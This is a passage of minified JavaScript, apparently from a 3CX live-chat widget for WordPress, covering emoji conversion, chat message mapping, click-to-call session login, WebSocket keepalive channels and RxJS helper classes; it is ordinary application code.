RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|((\\s|^)(\\*\\\\0\\/\\*|\\*\\\\O\\/\\*|\\-___\\-|\\:'\\-\\)|'\\:\\-\\)|'\\:\\-D|\\>\\:\\-\\)|>\\:\\-\\)|'\\:\\-\\(|\\>\\:\\-\\(|>\\:\\-\\(|\\:'\\-\\(|O\\:\\-\\)|0\\:\\-3|0\\:\\-\\)|0;\\^\\)|O;\\-\\)|0;\\-\\)|O\\:\\-3|\\-__\\-|\\:\\-Ãž|\\:\\-Ãž|\\<\\/3|<\\/3|\\:'\\)|\\:\\-D|'\\:\\)|'\\=\\)|'\\:D|'\\=D|\\>\\:\\)|>\\:\\)|\\>;\\)|>;\\)|\\>\\=\\)|>\\=\\)|;\\-\\)|\\*\\-\\)|;\\-\\]|;\\^\\)|'\\:\\(|'\\=\\(|\\:\\-\\*|\\:\\^\\*|\\>\\:P|>\\:P|X\\-P|\\>\\:\\[|>\\:\\[|\\:\\-\\(|\\:\\-\\[|\\>\\:\\(|>\\:\\(|\\:'\\(|;\\-\\(|\\>\\.\\<|>\\.<|#\\-\\)|%\\-\\)|X\\-\\)|\\\\0\\/|\\\\O\\/|0\\:3|0\\:\\)|O\\:\\)|O\\=\\)|O\\:3|B\\-\\)|8\\-\\)|B\\-D|8\\-D|\\-_\\-|\\>\\:\\\\|>\\:\\\\|\\>\\:\\/|>\\:\\/|\\:\\-\\/|\\:\\-\\.|\\:\\-P|\\:Ãž|\\:Ãž|\\:\\-b|\\:\\-O|O_O|\\>\\:O|>\\:O|\\:\\-X|\\:\\-#|\\:\\-\\)|\\(y\\)|\\<3|<3|\\:D|\\=D|;\\)|\\*\\)|;\\]|;D|\\:\\*|\\=\\*|\\:\\(|\\:\\[|\\=\\(|\\:@|;\\(|D\\:|\\:\\$|\\=\\$|#\\)|%\\)|X\\)|B\\)|8\\)|\\:\\/|\\:\\\\|\\=\\/|\\=\\\\|\\:L|\\=L|\\:P|\\=P|\\:b|\\:O|\\:X|\\:#|\\=X|\\=#|\\:\\)|\\=\\]|\\=\\)|\\:\\])(?=\\s|$|[!,.?]))","gi");function eu(e){return e.replace(Jf,((e,t,n,i)=>{if(void 0===i||""===i||!(i in Zf))return e;return n+function(e){if(e.indexOf("-")>-1){const t=[],n=e.split("-");for(let e=0;e<n.length;e+=1){let i=parseInt(n[e],16);if(i>=65536&&i<=1114111){const e=Math.floor((i-65536)/1024)+55296,t=(i-65536)%1024+56320;i=String.fromCharCode(e)+String.fromCharCode(t)}else i=String.fromCharCode(i);t.push(i)}return t.join("")}const t=parseInt(e,16);if(t>=65536&&t<=1114111){const e=Math.floor((t-65536)/1024)+55296,n=(t-65536)%1024+56320;return String.fromCharCode(e)+String.fromCharCode(n)}return String.fromCharCode(t)}(Zf[i=i].toUpperCase())}))}class tu{constructor(e){Object.assign(this,e)}}class nu{constructor(e){this.items=e}}class iu{constructor(e){Object.assign(this,e)}}class su{getClientChatTyping(e){return new zf({party:e.Party,user:e.User,idConversation:e.IdConversation,isTyping:!0,time:new Date})}getClientChatFileState(e){switch(e){case Qo.CF_Uploading:return Oo.Uploading;case Qo.CF_Available:return Oo.Available;default:return Oo.Deleted}}getClientFile(e){const t=new Uf;return t.fileName=e.FileName,t.fileLink=e.FileLink,t.progress=e.Progress,t.hasPreview=e.HasPreview,t.fileSize=e.FileSize,t.fileState=this.getClientChatFileState(e.FileState),t}getClientMessage(e){return new Bf({id:e.Id,senderNumber:e.SenderNumber,senderName:e.SenderName,senderBridgeNumber:e.SenderBridgeNumber,isNew:e.IsNew,party:e.Party,partyNew:e.PartyNew,isAnonymousActive:e.IsAnonymousActive,idConversation:e.IdConversation.toString(10),recipient:new iu({bridgeNumber:e.Recipient.BridgeNumber,email:e.Recipient.Email,extNumber:e.Recipient.ExtNumber,name:e.Recipient.Name}),message:e.Message,messageType:this.getClientMessageType(e.MessageType),time:new Date(e.Time.Year,e.Time.Month-1,e.Time.Day,e.Time.Hour,e.Time.Minute,e.Time.Second),file:void 0!==e.File?this.getClientFile(e.File):void 0,isLocal:"webrtc"===e.SenderBridgeNumber})}getClientChatTransferOperator(e){const t=e.PartyInfo.Recipients.find((e=>!e.IsAnonymousActive&&!e.IsRemoved));return t?new Nc({name:t.Recipient.Contact.FirstName,emailTag:void 0!==t.Recipient.Email&&""!==t.Recipient.Email?Af()(t.Recipient.Email):"default",image:void 0!==t.Recipient.Contact?t.Recipient.Contact.ContactImage:""}):new Nc}getClientMessageQueue(e){return new Lf({messages:e.Messages.map((e=>this.getClientMessage(e)))})}getClientChatFileProgress(e){return new tu({id:e.Id,party:e.Party,file:this.getClientFile(e.File),idConversation:e.IdConversation})}getClientMessageType(e){let t=ko.Normal;switch(e){case Yo.CMT_Closed:case Yo.CMT_Dealt:t=ko.Completed;break;default:t=ko.Normal}return t}getClientObject(e){let t=e;return e instanceof ga?t=this.getClientChatTyping(e):e instanceof oa?t=this.getClientMessageQueue(e):e instanceof na?t=this.getClientMessage(e):e instanceof sa?t=this.getClientChatFileProgress(e):e instanceof la&&(t=this.getClientChatTransferOperator(e)),t}getChannelChatTyping(e){return new ga({Party:e.party,User:e.user,IdConversation:e.idConversation})}getChannelChatFileState(e){switch(e){case Oo.Uploading:return Qo.CF_Uploading;case Oo.Available:return Qo.CF_Available;default:return Qo.CF_Deleted}}getChannelDateTime(e){return new Zo({Year:e.getFullYear(),Month:e.getMonth(),Day:e.getDay(),Hour:e.getHours(),Minute:e.getMinutes(),Second:e.getSeconds()})}getChannelChatFile(e){return new ia({FileName:e.fileName,FileLink:e.fileLink,Progress:e.progress,HasPreview:e.hasPreview,FileSize:e.fileSize,FileState:this.getChannelChatFileState(e.fileState)})}getChannelChatMessage(e){return new na({Id:e.id,SenderNumber:e.senderNumber,SenderName:e.senderName,SenderBridgeNumber:e.senderBridgeNumber,IsNew:e.isNew,Party:e.party,PartyNew:e.partyNew,IsAnonymousActive:e.isAnonymousActive,IdConversation:parseInt(e.idConversation,10),Recipient:this.getChannelRecipient(e.recipient),Message:e.message,Time:this.getChannelDateTime(e.time),File:void 0!==e.file?this.getChannelChatFile(e.file):void 0})}getChannelRecipient(e){return new ta({BridgeNumber:e.bridgeNumber,Email:e.email,ExtNumber:e.extNumber,Name:e.name})}getChannelChatMessageQueue(e){return new oa({Messages:e.messages.map((e=>this.getChannelChatMessage(e)))})}getChannelRequestSendChatMessage(e){return new ra({Message:e.message})}getChannelRequestSetChatReceived(e){return new aa({Items:e.items})}getChannelOfflineMessage(e){return new ra({Message:eu(`Offline Message:\n\nName: ${e.data.name}\nEmail: ${e.data.email}\nPhone: ${e.data.phone}\nContent: ${e.data.message}`)})}getChannelObject(e){let t=new ea;return e instanceof zf?t=this.getChannelChatTyping(e):e instanceof Lf?t=this.getChannelChatMessageQueue(e):e instanceof jf?t=this.getChannelRequestSendChatMessage(e):e instanceof nu?t=this.getChannelRequestSetChatReceived(e):e instanceof Yf?t=this.getChannelOfflineMessage(e):e instanceof class{constructor(e,t){this.idConversation=e,this.action=t}}&&(t=new Pf("PBX doesn't support this call")),t}}class ru{static Merge(e,t){return t.Action===Ho.FullUpdate||t.Action===Ho.Updated?ru.MergePlainObject(e,t):t.Action||Object.assign(e,t),e}static notify(e,t){const n=Reflect.get(e,t.toString()+"$");void 0!==n&&n.next(Reflect.get(e,t))}static MergePlainObject(e,t){void 0!==e&&Reflect.ownKeys(t).filter((e=>"Action"!==e&&"Id"!==e)).forEach((n=>{const i=Reflect.get(t,n),s=Reflect.get(e,n);if(void 0!==i){if(i instanceof Array){const t=i;if(0===t.length)return;if(t[0]instanceof Object){const i={};(s||[]).forEach((e=>{i[e.Id]=e})),t.forEach((e=>{const t=e.Id,n=i[t];switch(e.Action){case Ho.Deleted:delete i[t];break;case Ho.FullUpdate:i[t]=e;break;case Ho.Inserted:case Ho.Updated:i[t]=void 0===n?e:ru.Merge(n,e)}})),Reflect.set(e,n,Object.values(i))}else Reflect.set(e,n,i)}else i instanceof Object?Reflect.set(e,n,void 0===s?i:ru.Merge(s,i)):Reflect.set(e,n,i);ru.notify(e,n)}}))}}class ou{constructor(e,t,n){this.sessionId=n,this.messages$=new Gr,this.webRTCEndpoint=new fa,this.webRTCEndpoint$=new wc,this.sessionState=Co.Connected,this.pbxEndpoint=e,this.endpoint=Pl(e,"/MyPhone/MPWebService.asmx"),this.fileEndpoint=Pl(t,"/MyPhone/downloadChatFile/"),this.supportsWebRTC=!0,this.webRTCEndpoint$.next(this.webRTCEndpoint),this.dataMapper=new su,this.serverProvideSystemMessages=!0,this.chatConversationId=0}getSessionUniqueCode(){return this.chatConversationId}onWebRtcEndpoint(e){this.webRTCEndpoint=ru.Merge(this.webRTCEndpoint,e),this.webRTCEndpoint$.next(this.webRTCEndpoint)}fileEndPoint(e){return`${this.fileEndpoint}${e}?sessionId=${this.sessionId}`}emojiEndpoint(){return this.pbxEndpoint+"/webclient/assets/emojione/32/"}get(e,t=!0){kf(e);const n=t?this.dataMapper.getChannelObject(e.data):e.data;if(!(n instanceof Pf))return Rl(this.endpoint,{headers:{"Content-Type":"application/octet-stream",MyPhoneSession:this.sessionId},method:"POST",body:ba.encode(n.toGenericMessage()).finish()}).pipe(tc((e=>e.arrayBuffer())),$r((e=>{const t=Fl(e);if(Rf(t),t instanceof ea&&!t.Success){const e=new Error(t.Message||"Received unsuccessful ack for "+n.constructor.name);throw e.state=t.ErrorType,e}return t})));const i=new Error("Not implemented on this channel");return i.name="NotImplemented",Fo(i)}}class au{constructor(e){this.containsFile=!1,this.data=e}}class lu{constructor(e){this.sessionUniqueCode=-1,this.status=Io.BROWSE,Object.assign(this,e)}}class cu{constructor(){this.AddpTimeoutMs=2e4,this.ProtocolVersion="1.9",this.ClientVersion="1.0",this.ClientInfo="3CX Callus",this.User="click2call",this.wpChannel=new Kf}createClick2CallSession(e,t,n,i){let s=Pl(t,"/MyPhone/c2clogin?c2cid="+encodeURIComponent(i));return e.email&&(s+="&email="+encodeURIComponent(e.email)),e.name&&(s+="&displayname="+encodeURIComponent(e.name)),e.phone&&(s+="&phone="+encodeURIComponent(e.phone)),Rl(s).pipe(tc((e=>e.json())),$r((e=>e.sessionId)),Ic((e=>e instanceof Response&&404===e.status?Fo(Nl.t("Inputs.InvalidIdErrorMessage").toString()):Fo(e))),tc((e=>this.login(t,n,e))))}login(e,t,n){const i=new ou(e,t,n),s=new au(new Xo({ProtocolVersion:this.ProtocolVersion,ClientVersion:this.ClientVersion,ClientInfo:this.ClientInfo,User:this.User,Password:""})),r=i.get(s,!1);return wf(r)?r.pipe(tc((e=>e.Nonce?(s.data.Password=Af()(""+e.Nonce).toUpperCase(),i.get(s,!1)):Fo(e.ValidationMessage))),$r((t=>(i.notificationChannelEndpoint=Pl(`${"https:"===window.location.protocol?"wss:":"ws:"}${e.replace("http:","").replace("https:","")}`,`/ws/webclient?sessionId=${encodeURIComponent(n)}&pass=${encodeURIComponent(Af()(""+t.Nonce).toUpperCase())}`),i)))):Fo("Invalid channel setup")}createNotificationChannel(e){return new jr((t=>{const n=new WebSocket(e.notificationChannelEndpoint);return n.binaryType="arraybuffer",n.onmessage=e=>t.next(e.data),n.onerror=e=>t.error(e),()=>n.close()})).pipe(xf(this.AddpTimeoutMs),jo((e=>"ADDP"!==e)),Kc((e=>"START"!==e)),If((e=>{this.setAuthorized()})),sc((t=>{if("START"===t){const t=new au(new Jo),n=new au(new ma({register:!0}));return _f(e.get(t,!1),e.get(n,!1)).pipe(jo((e=>!(e instanceof ea))))}if("NOT AUTH"===t||"STOP"===t){const t=new lu({sessionUniqueCode:e.getSessionUniqueCode(),status:Io.ENDED_BY_AGENT});e.messages$.next(t)}const n=Fl(t);return Wl(e.dataMapper.getClientObject(n))}),t,1),lo());var t}processMyPhoneMessages(e,t){let n=!1;return new jr((i=>t.subscribe((t=>{Ff(t),!n&&t instanceof fa&&(i.next(e),n=!0),t instanceof fa&&e.onWebRtcEndpoint(t);const s=e.dataMapper.getClientObject(t);if(t instanceof Lf){if(0===e.chatConversationId&&t.messages.length>0){e.chatConversationId=parseInt(t.messages[0].idConversation,10);const n=new lu;n.sessionUniqueCode=parseInt(t.messages[0].idConversation,10),n.status=Io.ACTIVE,e.messages$.next(n)}s.messages=t.messages.filter((e=>!e.isLocal))}e.messages$.next(s)}),(e=>i.error(e)),(()=>i.complete()))))}createMySession(e,t,n,i,s){return this.createClick2CallSession(e,n,i,s).pipe(tc((e=>this.processMyPhoneMessages(e,this.createNotificationChannel(e)))),Ic((e=>Wl(Lo(Bl(e))))))}dropSession(e,t,n){var i;return null!==(null!==(i=Wf())&&void 0!==i?i:null)&&localStorage.removeItem("ChatData"),Wl(!0)}sendSingleCommand(e,t,n){return this.createClick2CallSession(n.auth,t,"",n.party).pipe(tc((e=>{const t=new au(n),i=e.get(t,!0);return wf(i)?i.pipe(tc((()=>{const t=new au(new Ko);return e.get(t,!1)}))):Fo("Invalid channel setup")})))}isAuthorized(){var e;const t=null!==(e=Wf())&&void 0!==e?e:null;return null!==t&&t.authorized}setAuthentication(e){var t;const n=null!==(t=Wf())&&void 0!==t?t:new Gf;n.email=e.email,n.name=e.name,this.checkIfPopoutOpening()&&this.setAuthorized(n),localStorage.setItem("ChatData",JSON.stringify(n))}getAuth(){var e;const t=null!==(e=Wf())&&void 0!==e?e:new Gf;return{email:t.email,name:t.name}}getInfo(e,t){const n=new URLSearchParams;n.set("action","wplc_get_general_info"),n.set("security","NoToken");const i=new Gf;let s,r=!0;if(""!==e){localStorage.getItem("chatInfo");s=this.wpChannel.wordpressAjaxCall(e,n).pipe(If((e=>{i.dictionary=e.Data.dictionary,r=!e.Data.scheduleEnable||this.checkBusinessSchedule(e.Data.businessSchedule),localStorage.setItem("chatInfo",JSON.stringify(e))})),tc((()=>Rl(t))))}else s=Rl(t);return s.pipe(tc((e=>e.json())),If((e=>{const n=Dl(t),s=e.profilePicture?e.profilePicture:"";i.isAvailable=r&&e.isAvailable,i.isChatEnabled=!Object.prototype.hasOwnProperty.call(e,"isChatEnabled")||e.isChatEnabled,i.isPopoutAvailable=e.isPoputAvailable,i.isQueue=e.isQueue,i.operator=new Nc,i.operator.name=i.isQueue?"":e.name,i.operator.image=s?`//${n.host}${s}`:"",i.chatUniqueCode=-1,i.webRtcCodecs=e.webRtcCodecs})),$r((()=>i)),Cc(1),Jr())}setAuthorized(e=null){var t;null===e&&(e=null!==(t=Wf())&&void 0!==t?t:new Gf),e.authorized=!0,localStorage.setItem("ChatData",JSON.stringify(e))}checkIfPopoutOpening(){let e=!1;return window.performance&&performance.navigation?e=performance.navigation.type===performance.navigation.TYPE_NAVIGATE:window.performance&&window.performance.getEntriesByType&&(e="navigate"===window.performance.getEntriesByType("navigation")[0].entryType),e}checkBusinessSchedule(e){let t=!1;const n=new Date,i=n.getUTCDay(),s=n.getUTCDate(),r=n.getUTCMonth(),o=n.getUTCFullYear();return i in e&&Ir(e[i])&&e[i].forEach((e=>{if(!t){const i=Date.UTC(o,r,s,e.from.h,e.from.m,0),a=Date.UTC(o,r,s,e.to.h,e.to.m,59);n.getTime()>=i&&n.getTime()<=a&&(t=!0)}})),t}}function fu(e){const{subscriber:t,counter:n,period:i}=e;t.next(n),this.schedule({subscriber:t,counter:n+1,period:i},i)}function uu(e,t,n){let i;return i=e&&"object"==typeof e?e:{bufferSize:e,windowTime:t,refCount:!1,scheduler:n},e=>e.lift(function({bufferSize:e=Number.POSITIVE_INFINITY,windowTime:t=Number.POSITIVE_INFINITY,refCount:n,scheduler:i}){let s,r,o=0,a=!1,l=!1;return function(c){let f;o++,!s||a?(a=!1,s=new wc(e,t,i),f=s.subscribe(this),r=c.subscribe({next(e){s.next(e)},error(e){a=!0,s.error(e)},complete(){l=!0,r=void 0,s.complete()}})):f=s.subscribe(this),this.add((()=>{o--,f.unsubscribe(),r&&!l&&n&&0===o&&(r.unsubscribe(),r=void 0,s=void 0)}))}}(i))}function du(e,t=Qc){const n=Sf(e)?+e-t.now():Math.abs(e);return e=>e.lift(new hu(n,t))}class hu{constructor(e,t){this.delay=e,this.scheduler=t}call(e,t){return t.subscribe(new pu(e,this.delay,this.scheduler))}}class pu extends Fr{constructor(e,t,n){super(e),this.delay=t,this.scheduler=n,this.queue=[],this.active=!1,this.errored=!1}static dispatch(e){const t=e.source,n=t.queue,i=e.scheduler,s=e.destination;for(;n.length>0&&n[0].time-i.now()<=0;)n.shift().notification.observe(s);if(n.length>0){const t=Math.max(0,n[0].time-i.now());this.schedule(e,t)}else this.unsubscribe(),t.active=!1}_schedule(e){this.active=!0;this.destination.add(e.schedule(pu.dispatch,this.delay,{source:this,destination:this.destination,scheduler:e}))}scheduleNotification(e){if(!0===this.errored)return;const t=this.scheduler,n=new mu(t.now()+this.delay,e);this.queue.push(n),!1===this.active&&this._schedule(t)}_next(e){this.scheduleNotification(vc.createNext(e))}_error(e){this.errored=!0,this.queue=[],this.destination.error(e),this.unsubscribe()}_complete(){this.scheduleNotification(vc.createComplete()),this.unsubscribe()}}class mu{constructor(e,t){this.time=e,this.notification=t}}class gu{constructor(e,t,n){this.portalId=e,this.sessionId=t,this.clientId=n}getChannelRequestSendChatMessage(e){return{action:"request",notification:"chat",id:$c.IdGenerator.getNext(),cid:e.idConversation,message:e.message,tick:$c.convertDateToTicks(new Date),from:this.clientId,sid:this.sessionId,pid:this.portalId}}getChannelChatFile(e){return{action:"request",notification:"file",id:$c.IdGenerator.getNext(),cid:e.idConversation,url:null,tick:$c.convertDateToTicks(new Date),from:this.clientId,sid:this.sessionId,pid:this.portalId}}getChannelObject(e){let t;return t=e instanceof jf?this.getChannelRequestSendChatMessage(e):e instanceof zf?this.getChannelChatTyping(e):e instanceof Uf?this.getChannelChatFile(e):new Pf("MCU doesn't support this call"),t}getChannelChatTyping(e){return{action:"indication",notification:"typing",id:$c.IdGenerator.getNext(),cid:e.idConversation,tick:$c.convertDateToTicks(new Date),from:this.clientId,sid:this.sessionId,pid:this.portalId}}static getClientMessages(e){const t=new Bf({id:e.id,senderNumber:e.from,senderName:"Support",senderBridgeNumber:"",isNew:!0,party:e.from,partyNew:"",isAnonymousActive:!1,idConversation:e.sid,message:$c.decodeHtml(e.message),time:$c.convertTicksToDate(e.tick),isLocal:"Client"===e.senderType,code:e.sid});return new Lf({messages:[t]})}static getClientMessageFile(e){const t=new Uf({fileName:e.name,fileLink:e.url,fileState:Oo.Available,fileSize:e.size,hasPreview:!1}),n=new Bf({id:e.id,file:t,senderNumber:e.from,senderName:"Support",senderBridgeNumber:"",isNew:!0,party:e.from,partyNew:"",isAnonymousActive:!1,idConversation:e.sid,message:e.url,time:$c.convertTicksToDate(e.tick),isLocal:!1,code:e.sid});return new Lf({messages:[n]})}getClientChatTyping(e){return new zf({party:e.from,user:e.from,idConversation:e.sid,isTyping:!0,time:new Date})}getClientOperator(e){return new Nc({name:e.agent_name,image:"AgentGravatar",emailTag:e.agent_tag})}getClientObject(e,t){let n=e;switch(t){case"ClientChatTyping":Object.prototype.hasOwnProperty.call(e,"sid")&&(n=this.getClientChatTyping(e));break;case"ClientChatMessageQueue":Object.prototype.hasOwnProperty.call(e,"message")&&(n=gu.getClientMessages(e));break;case"ClientChatOperator":Object.prototype.hasOwnProperty.call(e,"agent_name")&&(n=this.getClientOperator(e));break;case"ClientChatMessageQueueFile":Object.prototype.hasOwnProperty.call(e,"url")&&(n=gu.getClientMessageFile(e))}return n}}class bu{constructor(e,t,n,i,s,r,o){this.messages$=new Gr,this.sessionState=Co.Connected,this.endpoint=e+"/chatchannel",this.sessionId=s,this.fileEndpoint=""+n,this.supportsWebRTC=!1,this.clientId=r,this.dataMapper=new gu(o,s,r),this.sessionState=Co.Connected,this.serverProvideSystemMessages=!1,this.persistentSession=i}getSessionUniqueCode(){return parseInt(this.persistentSession.sessionId,10)}fileEndPoint(e){return""!==e?e:this.fileEndpoint}emojiEndpoint(){return this.persistentSession.emojiEndpoint()}get(e,t=!0){kf(e);const n=t?this.dataMapper.getChannelObject(e.data):e.data,i=this.persistentSession.get(e,t);if(null!==i)return i.pipe(If((t=>{if(!(n instanceof Pf))return e.containsFile&&(n.url=t.Data.FileLink,n.name=t.Data.FileName,n.size=t.Data.FileSize),this.notificationSocket.send(JSON.stringify(n)),Wl(t);const i=new Error("Not implemented on this channel");return i.name="NotImplemented",Fo(i)})));const s=new Error("Not implemented on this channel");return s.name="NotImplemented",Fo(s)}}class vu{constructor(){this.messagesWaitingAcknowledgement$=new Gr,this.wpChannel=new Kf}getInfo(e,t){return this.wpChannel.getInfo(e,t)}initMcuSocket(e){return new jr((t=>(this.mcuSocket=new WebSocket(e),this.mcuSocket.onopen=e=>t.next("READY"),this.mcuSocket.onmessage=e=>t.next(e),this.mcuSocket.onclose=e=>{t.next(1e3!==e.code?"FAULTY_CLOSE":"CLOSE")},this.mcuSocket.onerror=e=>t.error(e),()=>this.mcuSocket.close())))}initMcuSession(e,t,n,i){const s=this.wpChannel.getChatData().pipe(uu());this.socketData$=s.pipe(tc((e=>this.initMcuSocket(`${t}/chatchannel?cid=${i.getSessionUniqueCode()}&pid=${e.portalId}`))),uu());const r=this.socketData$.pipe(jo((e=>"FAULTY_CLOSE"===e||"CLOSE"===e))),o=function(e=0,t=Qc){return(!Yc(e)||e<0)&&(e=0),t&&"function"==typeof t.schedule||(t=Qc),new jr((n=>(n.add(t.schedule(fu,e,{subscriber:n,counter:0,period:e})),n)))}(5e3).pipe(of(r),tc((()=>s))),a=this.socketData$.pipe(jo((e=>"READY"===e)),If((t=>{o.subscribe((t=>{const n=new Date,s=$c.convertDateToTicks(n),r={id:$c.IdGenerator.getNext(),action:"indication",notification:"keepalive",tick:s,pid:t.portalId,cid:i.getSessionUniqueCode(),sid:t.chatSessionCode,name:e.name};this.mcuSocket.send(JSON.stringify(r))}))})),tc((e=>s))),l=this.socketData$.pipe($r((e=>void 0!==e.data?JSON.parse(e.data):e)),jo((e=>Object.prototype.hasOwnProperty.call(e,"notification")&&"login_client"===e.notification&&Object.prototype.hasOwnProperty.call(e,"action")&&"reply"===e.action)));return a.subscribe((t=>{const n=new Date,s=$c.convertDateToTicks(n),r={id:$c.IdGenerator.getNext(),action:"request",notification:"login",tick:s,pid:t.portalId,cid:i.getSessionUniqueCode(),sid:t.chatSessionCode,country:t.country,departmentid:void 0!==e.department?e.department.toString():"-1",name:e.name,email:e.email};this.mcuSocket.send(JSON.stringify(r))})),l.pipe(If((e=>{s.subscribe((t=>{t.chatSessionCode=e.sid,t.clientId=e.key,localStorage.setItem("ChatData",JSON.stringify(t))}))})),tc((()=>s)),tc((e=>{const s=new bu(t,n,"",i,e.chatSessionCode,e.clientId,e.portalId);return s.notificationSocket=this.mcuSocket,Wl(s)})),If((e=>{r.pipe(jo((e=>"FAULTY_CLOSE"===e))).subscribe((t=>{e.messages$.next("ReConnect")}))})))}createNotificationChannel(e){return lc(this.wpChannel.getChatMessages(e.persistentSession,"wplc_chat_history").pipe($r((e=>(e.source="wpHistory",e)))),this.socketData$.pipe($r((e=>{if(void 0!==e.data){const t=JSON.parse(e.data);return t.source="socketMessages",t}return e}))))}processMessages(e,t){let n=!1;return new jr((i=>t.subscribe((t=>{if(Ff(t),n||(i.next(e),n=!0,e.messages$.next(new lu({sessionUniqueCode:e.getSessionUniqueCode(),status:Io.PENDING_AGENT}))),"wpHistory"===t.source){const n=e.persistentSession.dataMapper.getClientObject(t,"ClientChatMessageQueue");n instanceof Lf&&n.messages.length>0&&(n.messages.forEach((e=>{e.isNew=!1})),e.messages$.next(n))}else if("chat"===t.action){if("agent_join"===t.notification){const n=e.dataMapper.getClientObject(t,"ClientChatOperator");e.messages$.next(n)}else if("text"===t.notification){const n=e.dataMapper.getClientObject(t,"ClientChatMessageQueue");e.messages$.next(n)}else if("file"===t.notification){const n=e.dataMapper.getClientObject(t,"ClientChatMessageQueueFile");e.messages$.next(n)}}else if("indication"===t.action)if("end"===t.notification){const n=new lu({sessionUniqueCode:e.getSessionUniqueCode(),status:t.data.Status});e.messages$.next(n)}else if("block"===t.notification){const n=new lu({sessionUniqueCode:e.getSessionUniqueCode(),status:t.data.Status});e.messages$.next(n)}else if("UpdateChat"===t.notification){const n=new lu({sessionUniqueCode:e.getSessionUniqueCode(),status:t.data.status});e.messages$.next(n)}else if("typing"===t.notification){const n=e.dataMapper.getClientObject(t,"ClientChatTyping");if(n.isTyping){const t=n;e.messages$.next(t)}}}),(e=>i.error(e)),(()=>i.complete()))))}createMySession(e,t,n,i,s){if(this.isAuthorized()){const t=Wf();t&&(e={email:t.email,name:t.name,department:t.department})}return this.wpChannel.startWpSession(e,t,i,s).pipe(tc((i=>this.initMcuSession(e,n,t,i))),tc((e=>this.wpChannel.setExternalSession(t,e.sessionId).pipe($r((t=>e))))),tc((e=>this.processMessages(e,this.createNotificationChannel(e)))),Ic((r=>Wl(r).pipe(du(5e3),tc((r=>"Wrong Chat id"===r?Wl(Lo("Chat session not found please try again.")):this.createMySession(e,t,n,i,s)))))))}dropSession(e,t,n){return n&&this.wpChannel.getChatData().subscribe((e=>{const t={action:"indication",notification:"end",id:$c.IdGenerator.getNext(),tick:$c.convertDateToTicks(new Date),from:e.clientId,sid:e.chatSessionCode,pid:e.portalId,status:15};this.mcuSocket.send(JSON.stringify(t))})),void 0!==this.mcuSocket&&this.mcuSocket.close(),this.wpChannel.dropSession(e,t,n)}sendSingleCommand(e,t,n){return this.wpChannel.sendSingleCommand(e,t,n)}isAuthorized(){return this.wpChannel.isAuthorized()}getAuth(){return this.wpChannel.getAuth()}setAuthentication(e){this.wpChannel.setAuthentication(e)}}function yu(e){var t;if("phone"===e.channel)e.channelType=pf.Phone,e.currentChannel=new cu,e.info$=e.currentChannel.getInfo(e.wpUrl,Pl(null!==(t=e.channelUrl)&&void 0!==t?t:e.phonesystemUrl,"/MyPhone/c2cinfo?c2cid="+encodeURIComponent(e.party)));else{if("mcu"!==e.channel)throw new Error("No channel available named "+e.channel);e.channelType=pf.MCU,e.currentChannel=new vu,e.info$=e.currentChannel.getInfo(e.wpUrl,e.channelUrl)}}class Au{constructor(e){this.remoteStream$=new wc(1),this.isActive=!1,this.isMuted=!1,this.isVideoCall=!1,this.isVideoReceived=!1,this.toneSend$=mc,this.isNegotiationInProgress=!1,Object.assign(this,e)}get isVideoSend(){return!!this.video}}const wu=new Au({lastWebRTCState:new ha({sdpType:ua.WRTCInitial,holdState:da.WebRTCHoldState_NOHOLD})});function _u(e,t){let n=!1;return arguments.length>=2&&(n=!0),function(i){return i.lift(new Cu(e,t,n))}}class Cu{constructor(e,t,n=!1){this.accumulator=e,this.seed=t,this.hasSeed=n}call(e,t){return t.subscribe(new Su(e,this.accumulator,this.seed,this.hasSeed))}}class Su extends Fr{constructor(e,t,n,i){super(e),this.accumulator=t,this._seed=n,this.hasSeed=i,this.index=0}get seed(){return this._seed}set seed(e){this.hasSeed=!0,this._seed=e}_next(e){if(this.hasSeed)return this._tryNext(e);this.seed=e,this.destination.next(e)}_tryNext(e){const t=this.index++;let n;try{n=this.accumulator(this.seed,e,t)}catch(e){this.destination.error(e)}this.seed=n,this.destination.next(n)}}const Eu="[data-uri]";class Ou extends Fr{notifyNext(e,t,n,i,s){this.destination.next(t)}notifyError(e,t){this.destination.error(e)}notifyComplete(e){this.destination.complete()}}class xu extends Fr{constructor(e,t,n){super(),this.parent=e,this.outerValue=t,this.outerIndex=n,this.index=0}_next(e){this.parent.notifyNext(this.outerValue,e,this.outerIndex,this.index++,this)}_error(e){this.parent.notifyError(e,this),this.unsubscribe()}_complete(){this.parent.notifyComplete(this),this.unsubscribe()}}function Iu(e,t,n,i,s=new xu(e,n,i)){if(!s.closed)return t instanceof jr?t.subscribe(s):Yl(t)(s)}const Tu={};class Mu{constructor(e){this.resultSelector=e}call(e,t){return t.subscribe(new Nu(e,this.resultSelector))}}class Nu extends Ou{constructor(e,t){super(e),this.resultSelector=t,this.active=0,this.values=[],this.observables=[]}_next(e){this.values.push(Tu),this.observables.push(e)}_complete(){const e=this.observables,t=e.length;if(0===t)this.destination.complete();else{this.active=t,this.toRespond=t;for(let n=0;n<t;n++){const t=e[n];this.add(Iu(this,t,void 0,n))}}}notifyComplete(e){0==(this.active-=1)&&this.destination.complete()}notifyNext(e,t,n){const i=this.values,s=i[n],r=this.toRespond?s===Tu?--this.toRespond:this.toRespond:0;i[n]=t,0===r&&(this.resultSelector?this._tryResultSelector(i):this.destination.next(i.slice()))}_tryResultSelector(e){let t;try{t=this.resultSelector.apply(this,e)}catch(e){return void this.destination.error(e)}this.destination.next(t)}}class ku{constructor(e){this.resultSelector=e}call(e,t){return t.subscribe(new Ru(e,this.resultSelector))}}class Ru extends Fr{constructor(e,t,n=Object.create(null)){super(e),this.resultSelector=t,this.iterators=[],this.active=0,this.resultSelector="function"==typeof t?t:void 0}_next(e){const t=this.iterators;Ir(e)?t.push(new Du(e)):"function"==typeof e[$l]?t.push(new Fu(e[$l]())):t.push(new Pu(this.destination,this,e))}_complete(){const e=this.iterators,t=e.length;if(this.unsubscribe(),0!==t){this.active=t;for(let n=0;n<t;n++){let t=e[n];if(t.stillUnsubscribed){this.destination.add(t.subscribe())}else this.active--}}else this.destination.complete()}notifyInactive(){this.active--,0===this.active&&this.destination.complete()}checkIterators(){const e=this.iterators,t=e.length,n=this.destination;for(let n=0;n<t;n++){let t=e[n];if("function"==typeof t.hasValue&&!t.hasValue())return}let i=!1;const s=[];for(let r=0;r<t;r++){let t=e[r],o=t.next();if(t.hasCompleted()&&(i=!0),o.done)return void 